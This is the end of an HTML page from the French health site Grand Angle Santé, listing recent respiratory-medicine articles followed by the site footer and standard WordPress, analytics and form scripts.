        <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture/"  rel="bookmark" class="td-image-wrap " title="Maladies respiratoires : de la prévention à l’innovation de rupture" ><img class="entry-thumb" src="[data-uri]" alt="" title="Maladies respiratoires : de la prévention à l’innovation de rupture" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2024/05/Photo-MSD-lamia--100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/maladies-respiratoires-de-la-prevention-a-linnovation-de-rupture/"  rel="bookmark" title="Maladies respiratoires : de la prévention à l’innovation de rupture">Maladies respiratoires : de la prévention à l’innovation de rupture</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:34:38+01:00" >29 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/a-la-une/les-grands-enjeux-en-pneumologie/"  rel="bookmark" class="td-image-wrap " title="Les grands enjeux en Pneumologie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les grands enjeux en Pneumologie" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/photo-UNE-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/a-la-une/les-grands-enjeux-en-pneumologie/"  rel="bookmark" title="Les grands enjeux en Pneumologie">Les grands enjeux en Pneumologie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:34:38+01:00" >29 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes/"  rel="bookmark" class="td-image-wrap " title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Odile-Launay-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/un-nouveau-vaccin-contre-le-pneumocoque-recommande-pour-les-adultes/"  rel="bookmark" title="Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes">Un nouveau vaccin contre le pneumocoque, recommandé pour les adultes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:34:37+01:00" >29 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" class="td-image-wrap " title="La pneumologie est certainement la spécialité médicale du XXIe siècle" ><img class="entry-thumb" src="[data-uri]" alt="" title="La pneumologie est certainement la spécialité médicale du XXIe siècle" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Pascal-Chanez-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/la-pneumologie-est-certainement-la-specialite-medicaledu-xxie-siecle/"  rel="bookmark" title="La pneumologie est certainement la spécialité médicale du XXIe siècle">La pneumologie est certainement la spécialité médicale du XXIe siècle</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:34:36+01:00" >29 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/bpco-redonner-du-souffle-aux-patients/"  rel="bookmark" class="td-image-wrap " title="BPCO : redonner du souffle aux patients" ><img class="entry-thumb" src="[data-uri]" alt="" title="BPCO : redonner du souffle aux patients" data-type="image_tag" data-img-url="https://grandanglesante.fr/wp-content/uploads/2026/01/Photo-Marion-Classe-002-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://grandanglesante.fr/dossiers/maladies-respiratoires/bpco-redonner-du-souffle-aux-patients/"  rel="bookmark" title="BPCO : redonner du souffle aux patients">BPCO : redonner du souffle aux patients</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:34:35+01:00" >29 janvier 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://grandanglesante.fr/"><img src="https://grandanglesante.fr/wp-content/uploads/2025/10/GAS-logo.jpg" alt="" title=""  width="150" height="48"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div>Donner la parole à ceux qui innovent, soignent et repensent la Santé, en plaçant le patient au cœur de l'innovation.</aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5767"><a href="https://grandanglesante.fr/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Grand Angle Santé  - Droits réservés 2018 - 2025  <a href="https://grandanglesante.fr/mentions-legales/">Mentions Légales</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/grandanglesante.fr\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/grandanglesante.fr\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6981828d2400a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td_block_wrap.td_flex_block_2 .td-category-link{display:none!important}@media (min-width:1141px){.td_block_wrap.td_flex_block_2 .td-category-link{display:none!important}}</style>

<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/grandanglesante.fr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
//# sourceURL=cloudflare-turnstile-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://grandanglesante.fr/wp-includes/js/wp-emoji-release.min.js?ver=d2efa48a86a689e401a6bcdb2c52d13a"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://grandanglesante.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://grandanglesante.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>